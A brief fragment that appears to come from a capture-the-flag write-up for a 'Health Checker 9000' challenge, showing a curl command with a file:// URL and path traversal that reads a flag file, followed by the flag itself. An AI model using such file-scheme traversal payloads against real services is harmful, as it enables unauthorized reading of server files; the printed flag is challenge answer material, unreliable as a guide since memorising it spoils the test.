 Health Checker 9000
Verify the status of a host by specifying an IP address.
[root@localhost] # curl file://localhost/../../flag
CHTB{f1le_r3trieval_4s_a_s3rv1ce}